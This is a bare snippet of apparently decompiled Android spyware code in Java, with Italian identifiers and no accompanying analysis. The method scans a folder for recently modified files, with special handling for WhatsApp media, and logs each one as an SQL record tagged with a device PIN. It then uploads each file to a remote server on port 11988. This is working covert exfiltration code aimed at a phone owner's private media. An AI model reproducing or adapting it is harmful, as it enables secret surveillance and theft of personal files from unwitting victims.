 private void getFile(Context context, String str, long j) {
File[] listFiles;
try {
for (File file : new File(str).listFiles()) {
if (file.isFile() && file.lastModified() > j && file.length() < 12000000) {
String valueOf = String.valueOf(System.currentTimeMillis());
file fileVar = new file();
if (str.contains("WhatsApp")) {
String str2 = "INSERT INTO `mediaWhatsapp` VALUES (NULL, '" + this.pin + "', '" + setup.getDateToMilli(Long.valueOf(file.
lastModified())) + "', '" + file.getName() + "','" + str + "')";
log.d(str2);
fileVar.scriviFileSyncSql(context, "file", this.pin + "_0_whatsApp_" + file.getName() + "_" + valueOf + "_d.db", str2);
String indirizzoIp = setup.indirizzoIp();
StringBuilder sb = new StringBuilder();
sb.append(str);
sb.append("/");
sb.append(file.getName());
new FileClientNoDelete(indirizzoIp, 11988, sb.toString());
} else {
String str3 = "INSERT INTO `media` VALUES (NULL, '" + this.pin + "', '" + setup.getDateToMilli(Long.valueOf(file.lastModified(
))) + "', '" + file.getName() + "','" + str + "')";
log.d(str3);
fileVar.scriviFileSyncSql(context, "file", this.pin + "_0_mediaUpload_" + file.getName() + "_" + valueOf + "_d.db", str3);
String indirizzoIp2 = setup.indirizzoIp();
StringBuilder sb2 = new StringBuilder();
sb2.append(str);
sb2.append("/");
sb2.append(file.getName());
new FileClientNoDelete(indirizzoIp2, 11988, sb2.toString());
}
}
}
} catch (Exception unused) {
}
}